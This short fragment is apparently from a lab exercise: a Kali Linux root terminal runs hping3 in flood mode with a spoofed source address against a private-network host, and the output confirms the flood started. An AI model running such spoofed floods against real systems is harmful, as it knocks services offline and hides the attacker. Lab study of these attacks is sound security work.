 ┌──(root㉿kali)-[~/Desktop]
└─# hping3 --flood -a 192.168.136.130 192.168.136.128
HPING 192.168.136.128 (eth0 192.168.136.128): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown